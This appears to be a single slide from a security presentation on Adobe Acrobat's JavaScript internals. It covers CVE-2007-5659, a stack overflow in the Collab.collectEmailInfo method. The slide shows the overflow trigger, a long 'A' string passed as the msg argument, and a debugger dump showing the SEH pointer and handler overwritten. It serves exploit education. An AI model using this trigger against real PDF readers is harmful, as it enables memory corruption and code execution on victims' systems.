

# Adobe's Javascript Internals
CVE-2007-5659:
There's a Stack Overflow in an undocumented
method called collectEmailInfo
(working up to Acrobat 8.1.1)
Collab.collectEmailInfo({msg:”AAAAAAAAAAAAA.....”});
 * 0x4000
We'll show how to find and attack this bug later...
0012EA48 41414141 AAAA Pointer to next SEH record
0012EA4C 41414141 AAAA SE handler